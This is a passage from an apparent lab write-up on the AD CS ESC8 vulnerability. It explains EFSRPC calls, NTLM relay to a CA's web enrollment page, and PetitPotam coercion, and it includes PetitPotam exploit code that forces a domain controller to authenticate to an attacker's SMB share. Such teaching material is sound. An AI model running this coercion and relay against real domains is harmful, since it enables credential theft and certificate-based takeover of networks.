long EfsRpcEncryptFileSrv( [in] handle_t binding_h, [in, string] wchar_t* FileName );
tcp.port == 445 && dcerpc.opnum == 12Then a DCERPC call with the opnum 12 which is the opnum for the method EfsRpcFileKeyInfo will be made to the File Server. According to Microsoft’s documentation, the EfsRpcFileKeyInfo method is used to query and modify information about the keys used to encrypt a given object.

tcp.port == 445 && dcerpc.opnum == 6This is followed by a DCERPC call with the opnum 6, which is the opnum for the method EfsRpcQueryUsersOnFile being made to the File Server. According to Microsoft’s documentation, the EfsRpcQueryUsersOnFile method is used by the client to query the metadata of an encrypted object for the X.509 certificates whose associated private keys can be used to decrypt the object.

tcp.port == 445 && dcerpc.opnum == 7It will then query the Recovery Agents for the file by making a DCERPC request with the opnum 7, which is the opnum for the method EfsRpcQueryRecoveryAgents. According to Microsoft’s documentation, the EfsRpcQueryRecoveryAgents method is used to query the EFSRPC Metadata of an encrypted object for the X.509 certificates of the data recovery agents whose private keys can be used to decrypt the object.

tcp.port == 445 && dcerpc.opnum == 9To add users who will have access to the file, a DCERPC request with the opnum 9, which is the opnum for the method EfsRpcAddUsersToFile, will be called. According to Microsoft’s documentation, the EfsRpcAddUsersToFile method is used to grant the possessors of the private keys corresponding to certain X.509 certificates the ability to decrypt the object.
Finally, a DCERPC call with opnum 12 is made to check the file information again.
Backing Up a File with EFSRPC

tcp.port == 445 && dcerpc.opnum == 0For backing up a file, a DCERPC request with the opnum 0, which is the opnum for the method EfsRpcOpenFileRaw, is made when using robocopy. According to Microsoft’s documentation, the EfsRpcOpenFileRaw method is used to open an encrypted object on the server for backup or restore. It allocates resources that MUST be released by calling the EfsRpcCloseRaw method which will be called later on.
A source code snippet is also given in the documentation, take note of the snippet:
long EfsRpcOpenFileRaw( [in] handle_t binding_h, [out] PEXIMPORT_CONTEXT_HANDLE* hContext, [in, string] wchar_t* FileName, [in] long Flags );
tcp.port == 445 && dcerpc.opnum == 1Then a DCERPC request is made to actually read the encrypted file, with the opnum 1 which is the opnum for the method EfsRpcReadFileRaw. According to Microsoft’s documentation, the method EfsRpcReadFileRaw is used by a client to obtain marshaled data for an encrypted object from the server.

tcp.port == 445 && dcerpc.opnum == 3Then lastly, as mentioned before a DCERPC request is made with the opnum 3 which is the opnum for the method EfsRpcCloseRaw. According to Microsoft’s documentation, the EfsRpcCloseRaw method is called to release any resources allocated by the EfsRpcOpenFileRaw method, or by subsequent calls to the EfsRpcReadFileRaw or EfsRpcWriteFileRaw methods.
What Is ESC8
Now that you understand the basic API calls that can be made with EFSRPC, we can finally discuss the ESC8 vulnerability. The ESC8 vulnerability is caused by a misconfiguration within the CA Web Enrollment service. Before this lab, all certificates are requested through RPC with Kerberos as its authentication method. However, with CA Web Enrollment, it can be misconfigured if it allows HTTP communication.
HTTP/1.1 401 UnauthorizedContent-Length: 1293Content-Type: text/htmlDate: Thu, 21 Aug 2025 06:31:14 GMTServer: Microsoft-IIS/10.0WWW-Authenticate: Negotiate
WWW-Authenticate: NTLM
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/><title>401 - Unauthorized: Access is denied due to invalid credentials.</title><style type="text/css"><!--body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}fieldset{padding:0 15px 10px 15px;}h1{font-size:2.4em;margin:0;color:#FFF;}h2{font-size:1.7em;margin:0;color:#CC0000;}h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;background-color:#555555;}#content{margin:0 0 0 2%;position:relative;}.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}--></style></head><body><div id="header"><h1>Server Error</h1></div><div id="content"> <div class="content-container"><fieldset>  <h2>401 - Unauthorized: Access is denied due to invalid credentials.</h2>  <h3>You do not have permission to view this directory or page using the credentials that you supplied.</h3> </fieldset></div></div></body></html>
http http://192.168.234.143/certsrv/certfnsh.aspNormally, users access http://<CA_IP_ADDRESS>/certsrv/, log in with their credentials, and get redirected to http://<CA_IP_ADDRESS>/certsrv/certfnsh.asp to request certificates. But if you send a direct request to http://<CA_IP_ADDRESS>/certsrv/certfnsh.asp, the headers show that the CA accepts NTLM authentication. This makes it possible to relay another user’s NTLMv2 hash to the CA and request certificates on their behalf. So the real question is, how do we grab another user’s NTLM hash?
PetitPotam
Previously, I mentioned that EFSRPC can be accessed through the SMB pipe \PIPE\efsrpc with the interface uuid of df1941c5-fe89-4e79-bf10-463657acf44d. However, there is another interface that users can use to access the service. The interface with uuid of c681d488-d850-11d0-8c52-00c04fd90f7e can be used to access and call EFSRPC APIs through these SMB named pipes:
\PIPE\lsarpc\PIPE\lsass\PIPE\netlogon\PIPE\samr
This brings us to another piece that helps in exploiting the ESC8 vulnerability, the Local Security Authority Remote Procedure Call (LSARPC). LSARPC is the RPC endpoint for the LSASS security policy APIs. Windows components and tools like net.exe and whoami use it to query and set security policies, resolve names and SIDs, manage account rights, and enumerate trusted domains. Why does this matter? Because it turns out that if a user interacts with the interface using the uuid c681d488-d850-11d0-8c52-00c04fd90f7e through LSARPC, no authentication is required. In the context of EFSRPC, this means users can call EFSRPC methods through LSARPC.
And that brings us to PetitPotam, discovered by Topotam. PetitPotam is an authentication coercion attack against the EFS service. Attackers connect to the vulnerable interface mentioned earlier and call methods like EfsRpcOpenFileRaw and EfsRpcEncryptFileSrv. As shown before, the source code for these methods lets you pass a remote file through a UNC path. An attacker can point this to a file on their own machine, which forces the victim’s machine account to make an outbound SMB connection with authentication that the attacker can then relay.
def EfsRpcOpenFileRaw(self, dce, listener):  print("[-] Sending EfsRpcOpenFileRaw!")  try:    request = EfsRpcOpenFileRaw()    request['fileName'] = '\\\\%s\\test\\Settings.ini\x00' % listener    request['Flag'] = 0    #request.dump()    resp = dce.request(request)
  except Exception as e:    if str(e).find('ERROR_BAD_NETPATH') >= 0:      print('[+] Got expected ERROR_BAD_NETPATH exception!!')      print('[+] Attack worked!')      #sys.exit()      return None    if str(e).find('rpc_s_access_denied') >= 0:      print('[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!')      print('[+] OK! Using unpatched function!')      print("[-] Sending EfsRpcEncryptFileSrv!")      try:        request = EfsRpcEncryptFileSrv()        request['FileName'] = '\\\\%s\\test\\Settings.ini\x00' % listener        resp = dce.request(request)      except Exception as e:        if str(e).find('ERROR_BAD_NETPATH') >= 0:          print('[+] Got expected ERROR_BAD_NETPATH exception!!')          print('[+] Attack worked!')          pass        else:          print("Something went wrong, check error status => %s" % str(e))          return None          #sys.exit()
    else:      print("Something went wrong, check error status => %s" % str(e))      return None      #sys.exit()
Above is the snippet of PetitPotam. The exploit code will try to call EfsRpcOpenFileRaw first. If it gets hit with rpc_s_access_denied, it means that the function is patched, it will then fall back to EfsRpcEncryptFileSrv. Both methods accept a UNC path as the file name, which is where we point it to a file hosted on our attacker machine, in this case \\192.168.234.129\test\Settings.ini. When the target tries to access that file over SMB, it authenticates back to us with its own machine account. If we get an ERROR_BAD_NETPATH exception, that means the target actually tried to reach our share, which is exactly what we want. I know, an error being good news sounds backwards, but here we are.

Testing PetitPotam on our current environment shows that EfsRpcOpenFileRaw is already patched. Because of this, PetitPotam falls back to EfsRpcEncryptFileSrv and we still get a callback from the Domaion Controller. By the way, take note of the IPs for this part:
192.168.234.143- Domain Controller (DC01)192.168.234.143- Certificate Authority (CA)192.168.234.129- Attacker machine
